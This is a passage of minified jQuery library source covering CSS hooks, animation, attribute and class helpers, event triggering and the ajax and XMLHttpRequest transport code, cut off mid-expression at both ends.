Ke&&(i=Ke[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),k.each(["height","width"],function(e,u){k.cssHooks[u]={get:function(e,t,n){if(t)return!Ye.test(k.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,u,n):ue(e,Je,function(){return tt(e,u,n)})},set:function(e,t,n){var r,i=Fe(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===k.css(e,"boxSizing",!1,i),s=n?et(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-et(e,u,"border",!1,i)-.5)),s&&(r=ne.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=k.css(e,u)),Ze(0,t,s)}}}),k.cssHooks.marginLeft=ze(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(_e(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),k.each({margin:"",padding:"",border:"Width"},function(i,o){k.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+re[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(k.cssHooks[i+o].set=Ze)}),k.fn.extend({css:function(e,t){return _(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Fe(e),i=t.length;a<i;a++)o[t[a]]=k.css(e,t[a],!1,r);return o}return void 0!==n?k.style(e,t,n):k.css(e,t)},e,t,1<arguments.length)}}),((k.Tween=nt).prototype={constructor:nt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||k.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(k.cssNumber[n]?"":"px")},cur:function(){var e=nt.propHooks[this.prop];return e&&e.get?e.get(this):nt.propHooks._default.get(this)},run:function(e){var t,n=nt.propHooks[this.prop];return this.options.duration?this.pos=t=k.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):nt.propHooks._default.set(this),this}}).init.prototype=nt.prototype,(nt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=k.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){k.fx.step[e.prop]?k.fx.step[e.prop](e):1!==e.elem.nodeType||!k.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:k.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=nt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},k.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},k.fx=nt.prototype.init,k.fx.step={};var rt,it,ot,at,st=/^(?:toggle|show|hide)$/,ut=/queueHooks$/;function lt(){it&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(lt):C.setTimeout(lt,k.fx.interval),k.fx.tick())}function ct(){return C.setTimeout(function(){rt=void 0}),rt=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=re[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function pt(e,t,n){for(var r,i=(dt.tweeners[t]||[]).concat(dt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function dt(o,e,t){var n,a,r=0,i=dt.prefilters.length,s=k.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=rt||ct(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:k.extend({},e),opts:k.extend(!0,{specialEasing:{},easing:k.easing._default},t),originalProperties:e,originalOptions:t,startTime:rt||ct(),duration:t.duration,tweens:[],createTween:function(e,t){var n=k.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=V(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=k.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=dt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(k._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return k.map(c,pt,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),k.fx.timer(k.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}k.Animation=k.extend(dt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return le(n.elem,e,ne.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],dt.tweeners[n]=dt.tweeners[n]||[],dt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&se(e),v=Q.get(e,"fxshow");for(r in n.queue||(null==(a=k._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,k.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||k.style(e,r)}if((u=!k.isEmptyObject(t))||!k.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Q.get(e,"display")),"none"===(c=k.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=k.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===k.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Q.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&fe([e],!0),p.done(function(){for(r in g||fe([e]),Q.remove(e,"fxshow"),d)k.style(e,r,d[r])})),u=pt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?dt.prefilters.unshift(e):dt.prefilters.push(e)}}),k.speed=function(e,t,n){var r=e&&"object"==typeof e?k.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return k.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in k.fx.speeds?r.duration=k.fx.speeds[r.duration]:r.duration=k.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&k.dequeue(this,r.queue)},r},k.fn.extend({fadeTo:function(e,t,n,r){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=k.isEmptyObject(t),o=k.speed(e,n,r),a=function(){var e=dt(this,k.extend({},t),o);(i||Q.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=k.timers,r=Q.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&ut.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||k.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Q.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=k.timers,o=n?n.length:0;for(t.finish=!0,k.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),k.each(["toggle","show","hide"],function(e,r){var i=k.fn[r];k.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ft(r,!0),e,t,n)}}),k.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){k.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),k.timers=[],k.fx.tick=function(){var e,t=0,n=k.timers;for(rt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||k.fx.stop(),rt=void 0},k.fx.timer=function(e){k.timers.push(e),k.fx.start()},k.fx.interval=13,k.fx.start=function(){it||(it=!0,lt())},k.fx.stop=function(){it=null},k.fx.speeds={slow:600,fast:200,_default:400},k.fn.delay=function(r,e){return r=k.fx&&k.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},ot=E.createElement("input"),at=E.createElement("select").appendChild(E.createElement("option")),ot.type="checkbox",y.checkOn=""!==ot.value,y.optSelected=at.selected,(ot=E.createElement("input")).value="t",ot.type="radio",y.radioValue="t"===ot.value;var ht,gt=k.expr.attrHandle;k.fn.extend({attr:function(e,t){return _(this,k.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){k.removeAttr(this,e)})}}),k.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?k.prop(e,t,n):(1===o&&k.isXMLDoc(e)||(i=k.attrHooks[t.toLowerCase()]||(k.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void k.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=k.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?k.removeAttr(e,n):e.setAttribute(n,n),n}},k.each(k.expr.match.bool.source.match(/\w+/g),function(e,t){var a=gt[t]||k.find.attr;gt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=gt[o],gt[o]=r,r=null!=a(e,t,n)?o:null,gt[o]=i),r}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function mt(e){return(e.match(R)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}k.fn.extend({prop:function(e,t){return _(this,k.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[k.propFix[e]||e]})}}),k.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&k.isXMLDoc(e)||(t=k.propFix[t]||t,i=k.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=k.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(k.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),k.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){k.propFix[this.toLowerCase()]=this}),k.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).addClass(t.call(this,e,xt(this)))});if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){k(this).removeClass(t.call(this,e,xt(this)))});if(!arguments.length)return this.attr("class","");if((e=bt(t)).length)while(n=this[u++])if(i=xt(n),r=1===n.nodeType&&" "+mt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=mt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){k(this).toggleClass(i.call(this,e,xt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=k(this),r=bt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=xt(this))&&Q.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Q.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+mt(xt(n))+" ").indexOf(t))return!0;return!1}});var wt=/\r/g;k.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,k(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=k.map(t,function(e){return null==e?"":e+""})),(r=k.valHooks[this.type]||k.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=k.valHooks[t.type]||k.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(wt,""):null==e?"":e:void 0}}),k.extend({valHooks:{option:{get:function(e){var t=k.find.attr(e,"value");return null!=t?t:mt(k.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=k(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=k.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<k.inArray(k.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),k.each(["radio","checkbox"],function(){k.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<k.inArray(k(e).val(),t)}},y.checkOn||(k.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var Tt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};k.extend(k.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!Tt.test(d+k.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[k.expando]?e:new k.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:k.makeArray(t,[e]),c=k.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,Tt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Q.get(o,"events")||{})[e.type]&&Q.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&G(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!G(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),k.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Ct),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Ct),k.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=k.extend(new k.Event,n,{type:e,isSimulated:!0});k.event.trigger(r,null,t)}}),k.fn.extend({trigger:function(e,t){return this.each(function(){k.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return k.event.trigger(e,t,n,!0)}}),y.focusin||k.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){k.event.simulate(r,e.target,k.event.fix(e))};k.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=Q.access(e,r);t||e.addEventListener(n,i,!0),Q.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=Q.access(e,r)-1;t?Q.access(e,r,t):(e.removeEventListener(n,i,!0),Q.remove(e,r))}}});var Et=C.location,kt=Date.now(),St=/\?/;k.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||k.error("Invalid XML: "+e),t};var Nt=/\[\]$/,At=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function qt(n,e,r,i){var t;if(Array.isArray(e))k.each(e,function(e,t){r||Nt.test(n)?i(n,t):qt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)qt(n+"["+t+"]",e[t],r,i)}k.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,function(){i(this.name,this.value)});else for(n in e)qt(n,e[n],t,i);return r.join("&")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=k.prop(this,"elements");return e?k.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!k(this).is(":disabled")&&jt.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=k(this).val();return null==n?null:Array.isArray(n)?k.map(n,function(e){return{name:t.name,value:e.replace(At,"\r\n")}}):{name:t.name,value:n.replace(At,"\r\n")}}).get()}});var Lt=/%20/g,Ht=/#.*$/,Ot=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,Mt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Ft=E.createElement("a");function Bt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(R)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function _t(t,i,o,a){var s={},u=t===Wt;function l(e){var r;return s[e]=!0,k.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function zt(e,t){var n,r,i=k.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&k.extend(!0,e,r),e}Ft.href=Et.href,k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,k.ajaxSettings),t):zt(k.ajaxSettings,e)},ajaxPrefilter:Bt(It),ajaxTransport:Bt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=k.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?k(y):k.event,x=k.Deferred(),b=k.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Pt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace(Mt,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(R)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Ft.protocol+"//"+Ft.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=k.param(v.data,v.traditional)),_t(It,v,t,T),h)return T;for(i in(g=k.event&&v.global)&&0==k.active++&&k.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Rt.test(v.type),f=v.url.replace(Ht,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Lt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(St.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Ot,"$1"),o=(St.test(f)?"&":"?")+"_="+kt+++o),v.url=f+o),v.ifModified&&(k.lastModified[f]&&T.setRequestHeader("If-Modified-Since",k.lastModified[f]),k.etag[f]&&T.setRequestHeader("If-None-Match",k.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+$t+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=_t(Wt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(k.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(k.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],function(e,i){k[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),k.ajax(k.extend({url:e,type:i,dataType:r,data:t,success:n},k.isPlainObject(e)&&e))}}),k._evalUrl=function(e,t){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){k(this).wrapInner(n.call(this,e))}):this.each(function(){var e=k(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){k(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){k(this).replaceWith(this.childNodes)}),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Xt=k.ajaxSettings.xhr();y.cors=!!Xt&&"withCredentials"in Xt,y.ajax=Xt=!!Xt,k.ajaxTransport(function(i){var o,a;if(y.cors||Xt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Ut[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof 